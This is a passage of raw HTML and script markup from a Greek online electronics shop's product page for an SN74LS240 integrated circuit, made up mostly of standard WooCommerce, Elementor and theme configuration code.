<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,45</bdi></span></span><p class="stock out-of-stock wd-style-default">Εξαντλημένο</p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://electronicsworld.gr/compare/" data-id="18449" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="c93421c7f6" data-product-id="18449" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https://electronicsworld.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u0391\u03bd\u03c4\u03b1\u03bb\u03bb\u03b1\u03ba\u03c4\u03b9\u03ba\u03ac \u0395\u03be\u03b1\u03c1\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1","@id":"https://electronicsworld.gr/product-category/15/"}},{"@type":"ListItem","position":3,"item":{"name":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03c9\u03bc\u03ad\u03bd\u03b1","@id":"https://electronicsworld.gr/product-category/15/11070/"}},{"@type":"ListItem","position":4,"item":{"name":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03c9\u03bc\u03ad\u03bd\u03bf SN74LS240","@id":"https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-sn74ls240/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-sn74ls240/#product","name":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03c9\u03bc\u03ad\u03bd\u03bf SN74LS240","url":"https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-sn74ls240/","description":"/*54745756836*/","image":"https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3418.jpg","sku":"1SN02400","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.45","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-sn74ls240/","seller":{"@type":"Organization","name":"Electronics World","url":"https://electronicsworld.gr"}}]}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="litespeed/javascript">var woodmart_wpml_js_data={"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","url":"https:\/\/electronicsworld.gr\/product\/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-sn74ls240\/","country_flag_url":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"}}}</script><script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <script id="google-invisible-recaptcha-js-before" type="litespeed/javascript">var renderInvisibleReCaptcha=function(){for(var i=0;i<document.forms.length;++i){var form=document.forms[i];var holder=form.querySelector('.inv-recaptcha-holder');if(null===holder)continue;holder.innerHTML='';(function(frm){var cf7SubmitElm=frm.querySelector('.wpcf7-submit');var holderId=grecaptcha.render(holder,{'sitekey':'6Lfj4egkAAAAAAnCMHe2QBva23s6D8WUhQ9mHQwF','size':'invisible','badge':'bottomright','callback':function(recaptchaToken){if((null!==cf7SubmitElm)&&(typeof jQuery!='undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return}
HTMLFormElement.prototype.submit.call(frm)},'expired-callback':function(){grecaptcha.reset(holderId)}});if(null!==cf7SubmitElm&&(typeof jQuery!='undefined')){jQuery(cf7SubmitElm).off('click').on('click',function(clickEvt){clickEvt.preventDefault();grecaptcha.execute(holderId)})}else{frm.onsubmit=function(evt){evt.preventDefault();grecaptcha.execute(holderId)}}})(form)}}</script> <script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script> <script id="pojo-a11y-js-extra" type="litespeed/javascript">var PojoA11yOptions={"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""}</script> <script id="cart-widget-js-extra" type="litespeed/javascript">var actions={"is_lang_switched":"0","force_reset":"0"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"d9f64d750a","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"c7ace19287"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"d9f64d750a","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"c7ace19287"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.2","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f2528e27ee"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":18449,"title":"%CE%9F%CE%BB%CE%BF%CE%BA%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AD%CE%BD%CE%BF%20SN74LS240%20-%20Electronics%20World","excerpt":"","featuredImage":"https:\/\/electronicsworld.gr\/wp-content\/uploads\/2021\/01\/CCCPRODUCTIMAGES-3418.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.2","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f2528e27ee"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":18449,"title":"%CE%9F%CE%BB%CE%BF%CE%BA%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AD%CE%BD%CE%BF%20SN74LS240%20-%20Electronics%20World","excerpt":"","featuredImage":"https:\/\/electronicsworld.gr\/wp-content\/uploads\/2021\/01\/CCCPRODUCTIMAGES-3418.jpg"}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_f15d10d29f46e08ce68a394fa9958434","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u03a3\u03b5 \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1","added_to_cart":"\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","continue_shopping":"\u03a3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03b1\u03b3\u03bf\u03c1\u03ad\u03c2","view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u039a\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7...","countdown_days":"\u03b7\u03bc\u03ad\u03c1\u03b5\u03c2","countdown_hours":"\u03ce\u03c1\u03b5\u03c2","countdown_mins":"\u03bb\u03b5\u03c0\u03c4\u03ac","countdown_sec":"\u03b4\u03b5\u03c5\u03c4","cart_url":"https://electronicsworld.gr/cart/","ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03cc\u03bb\u03c9\u03bd","zoom_enable":"yes","ajax_scroll":"no","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003E\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"\u039b\u03ae\u03c8\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","off_canvas_column_close_btn_text":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"60","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf \u03c3\u03c4\u03c5\u03bb","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u039f\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c0\u03bf\u03bb\u03cd \u03bc\u03b5\u03b3\u03ac\u03bb\u03b1. \u03a4\u03bf \u03b5\u03c0\u03b9\u03c4\u03c1\u03b5\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 1 MB.","comment_images_count_text":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03c6\u03bf\u03c1\u03c4\u03ce\u03c3\u03b5\u03c4\u03b5 \u03ad\u03c9\u03c2 \u03ba\u03b1\u03b9 3 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2 \u03c3\u03c4\u03b7\u03bd \u03ba\u03c1\u03b9\u03c4\u03b9\u03ba\u03ae \u03c3\u03b1\u03c2.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u0391\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1.","comment_images_upload_mimes_text":"\u03a3\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03b5\u03c4\u03b1\u03b9 \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03c9\u03bd \u03bc\u03cc\u03bd\u03bf \u03c3\u03b5 \u03bc\u03bf\u03c1\u03c6\u03ad\u03c2 png, jpeg.","comment_images_added_count_text":"\u03a0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd %s \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://electronicsworld.gr/","shop_url":"https://electronicsworld.gr","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button 